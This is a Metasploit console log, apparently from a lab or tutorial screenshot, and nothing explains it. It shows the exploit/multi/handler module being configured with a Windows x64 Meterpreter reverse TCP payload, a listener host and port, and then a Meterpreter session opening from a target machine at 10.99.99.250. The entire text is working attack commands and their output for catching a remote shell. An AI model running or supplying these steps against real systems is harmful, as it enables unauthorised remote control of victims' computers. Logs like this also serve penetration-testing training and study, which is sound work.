 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.99.99.175
lhost => 10.99.99.175
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.99.99.175:9999
[*] Sending stage (200262 bytes) to 10.99.99.250
[*] Meterpreter session 1 opened (10.99.99.175:9999 -> 10.99.99.250:49825) at
2021-07-12 06:05:53 -0400